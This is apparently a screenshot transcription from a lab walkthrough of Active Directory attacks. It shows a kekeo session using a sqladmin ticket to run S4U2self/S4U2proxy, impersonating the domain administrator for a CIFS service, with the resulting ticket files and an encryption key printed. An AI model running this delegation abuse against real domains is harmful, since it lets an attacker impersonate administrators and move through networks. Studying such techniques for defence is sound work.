 TGS_administrator@god.org@GOD.ORG_cifs~owa.god.org@GOD.ORG.kirbi 2022/2/25 17:02 KIRBI 文件 2 KB
TGS_administrator@god.org@GOD.ORG_sqladmin@GOD.ORG.kirbi 2022/2/25 17:02 KIRBI 文件 2 KB
TGT_sqladmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi 2022/2/25 16:58 KIRBI 文件 2 KB
kekeo 2.1 x64 (oe.eo)
KDC_ERR_BADOPTION (13) - 2022/2/25 16:58:39
kekeo # tgs::s4u /tgt:TGT_sqladmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi /user:ad
ministrator@god.org /service:cifs/owa.god.org
Ticket : TGT_sqladmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
[krb-cred] S: krbtgt/god.org @ GOD.ORG
[krb-cred] E: [00000017] rc4_hmac_nt
[enc-krb-cred] P: sqladmin @ GOD.ORG
[enc-krb-cred] S: krbtgt/god.org @ GOD.ORG
[enc-krb-cred] T: [2022/2/25 16:58:26 ; 2022/2/26 2:58:26] {R:2022/3/4 16:58:2
6}
[enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt ): 07b796192ef80284d2f62
bf85ea1f5de
[s4u2self] administrator@god.org
[kdc] name: owa.god.org (auto)
[kdc] addr: 192.168.52.138 (auto)
> Ticket in file 'TGS_administrator@god.org@GOD.ORG_sqladmin@GOD.ORG.kirbi'
Service(s):
[s4u2proxy] cifs/owa.god.org
> Ticket in file 'TGS_administrator@god.org@GOD.ORG_cifs~owa.god.org@GOD.ORG.k
irbi'
kekeo #